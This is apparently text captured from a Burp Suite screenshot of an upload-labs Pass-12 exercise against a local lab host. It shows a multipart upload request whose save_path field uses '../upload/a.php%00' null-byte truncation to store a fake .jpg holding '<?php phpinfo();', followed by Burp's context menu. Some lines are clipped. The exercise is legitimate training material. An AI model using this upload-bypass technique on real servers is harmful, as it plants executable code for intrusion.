 Intercept HTTP history WebSockets history Options
Request to http://192.168.0.89:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload-labs/Pass-12/index.php HTTP/1.1
2 Host: 192.168.0.89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------240861887342444947672587065275
8 Content-Length: 489
9 Origin: http://192.168.0.89
10 Connection: close
11 Referer: http://192.168.0.89/upload-labs/Pass-12/index.php
12 Cookie: pass=12
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------240861887342444947672587065275
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/a.php%00
19 ----------------- 65275
20 Content-Dispositi lename="phptest.jpg"
21 Content-Type: ima
22
23 <?php phpinfo();
24 ----------------- 65275
25 Content-Dispositi
26
27 □□□
28 ----------------- 65275--
29
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
URL
HTML
Base64
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
? < + >